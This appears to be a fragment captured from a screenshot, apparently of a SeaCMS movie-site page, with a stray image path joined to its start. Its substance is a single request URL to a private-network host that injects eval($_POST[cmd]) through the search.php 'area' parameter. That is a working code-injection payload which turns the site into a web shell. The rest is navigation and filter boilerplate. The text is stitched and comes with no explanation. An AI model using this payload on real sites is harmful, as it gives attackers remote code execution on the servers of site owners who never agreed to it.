 192.168.20.200/seacms/search.php?searchtype=5&tid=&area=eval($_POST[cmd])
设为首页 | 加入收藏 | 网站帮助 | 留言求片 | 我的观看历史
海洋影视
搜索 最新排行榜 热门排行榜 推荐排行榜
热门: 热门标签1 热门标签2 热门标签3 热门标签4 热门标签5 热门标签6
首 页 | 电影 | 电视剧 | 综艺 | 动漫 | 专辑
资讯首页 国内 国际 社会 军事 娱乐 八卦 科技 财经 公益 评论 时尚
最新添加视频
热门点播视频
符合条件的视频共 0 条全部
全部 电影 电视剧 综艺 动漫 动作片 喜剧片 爱情片 科幻片 剧情片 恐怖片 战争片 纪录片 大陆剧 港台剧 日韩剧 欧美剧
全部 大陆 香港 台湾 日本 韩国 欧美 泰国 其他
全部 2015 2014 2013 2012 2011 2010 2009 2008 2007 2006 2005 more
全部 A B C D E F G H I J K L M N O P Q R S T U V W X Y Z 0-9
全部 国语 粤语 英语 日语 韩语 泰语 法语
全部 言情 乡村 都市 少儿 惊悚 搞笑
全部 完结 连载中
全部 预告片 剧场版 高清版 抢先版 OVA TV 影院版
全部 收费 免费
Copyright © 2011-2012 seacms. 海洋电影管理系统 版权所有本站源码基于海洋影视程序(SeaCMS) 页面执行时间:
七安全